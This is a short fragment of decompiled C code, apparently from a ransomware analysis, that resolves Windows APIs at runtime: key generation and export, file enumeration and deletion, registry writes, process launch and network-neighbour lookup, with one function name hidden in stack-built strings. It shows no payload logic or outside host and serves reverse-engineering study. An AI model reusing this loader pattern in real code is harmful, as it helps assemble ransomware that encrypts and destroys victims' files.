 hMod_Kernel32 = (int)LoadLibraryA(&kernel32_dll);
pfn_LoadLibrary = (int (__stdcall *)(_DWORD))V_GetFunAddr(hMod_Kernel32, (const char *)&szLoadLibraryA);
hMod_Mpr = pfn_LoadLibrary(&mpr_dll);
hMod_advapi32 = pfn_LoadLibrary(&advapi32_dll);
hMod_ole32 = pfn_LoadLibrary(&ole32_dll);
hMod_Shell32 = pfn_LoadLibrary(&Shell32_dll);
v35 = pfn_LoadLibrary("Iphlpapi.dll");
v36 = hMod_Kernel32;
v37 = v35;
hMod_Iphlpapi = v35;
v38 = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))V_GetFunAddr(hMod_Kernel32, (const char *)&szVirtualFree);
v39 = hMod_advapi32;
pfn_VirtualFree = v38;
pfn_CryptExportKey = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))V_GetFunAddr(
hMod_advapi32,
(const char *)&szCryptExportKey);
pfn_DeleteFileW = V_GetFunAddr(v36, (const char *)&szDeleteFileW);
pfn_GetDriveTypeW = (int (__stdcall *)(_DWORD))V_GetFunAddr(v36, (const char *)&szGetDriveTypeW);
pfn_GetCommandLineW = V_GetFunAddr(v36, (const char *)&szGetCommandLineW);
pfn_GetStartupInfoW = V_GetFunAddr(v36, (const char *)&szGetStartupInfoW);
pfn_FindNextFileW = (int (__stdcall *)(_DWORD, _DWORD))V_GetFunAddr(v36, (const char *)&szFindNextFileW);
pfn_VirtualAlloc = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))V_GetFunAddr(v36, (const char *)&szVirtualAlloc);
pfn_GetUserNameA = V_GetFunAddr(v39, (const char *)&szGetUserNameA);
pfn_ExitProcess = (int (__stdcall *)(_DWORD))V_GetFunAddr(v36, (const char *)&szExitProcess);
pfn_Wow64RevertWow64FsRedirection = V_GetFunAddr(v36, (const char *)&szWow64RevertWow64FsRedirection);
pfn_CreateProcessA = V_GetFunAddr(v36, (const char *)&szCreateProcessA);
v47 = 'IteG';
v48 = 'teNp';
v49 = 'lbaT';
v50 = 'e';
pfn_GetIpNetTable = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))V_GetFunAddr(v37, (const char *)&v47);
pfn_GetVersionExW = (int (__stdcall *)(_DWORD))V_GetFunAddr(v36, (const char *)&szGetVersionExW);
pfn_Wow64DisableWow64FsRedirection = V_GetFunAddr(v36, (const char *)&szWow64DisableWow64FsRedirection);
pfn_GetSystemDefaultLangID = V_GetFunAddr(v36, "GetSystemDefaultLangID");
pfn_GetUserNameW = (int (__stdcall *)(_DWORD, _DWORD))V_GetFunAddr(v39, (const char *)&szGetUserNameW);
pfn_ReadFile = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD))V_GetFunAddr(v36, (const char *)&szReadFile);
pfn_RegQueryValueExA = V_GetFunAddr(v39, (const char *)&szRegQueryValueExA);
pfn_CloseHandle = (int (__stdcall *)(_DWORD))V_GetFunAddr(v36, (const char *)&szCloseHandle);
pfn_RegSetValueExW = V_GetFunAddr(v39, (const char *)&szRegSetValueExW);
pfn_RegCloseKey = V_GetFunAddr(v39, (const char *)&szRegCloseKey);
pfn_CopyFileA = V_GetFunAddr(v36, (const char *)&szCopyFileA);
pfn_SetFileAttributesW = (int (__stdcall *)(_DWORD, _DWORD))V_GetFunAddr(v36, (const char *)&szSetFileAttributesW);
pfn_WinExec = V_GetFunAddr(v36, (const char *)&szWinExec);
pfn_CryptDeriveKey = V_GetFunAddr(v39, (const char *)&szCryptDeriveKey);
pfn_CryptGenKey = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))V_GetFunAddr(v39, (const char *)&szCryptGenKey);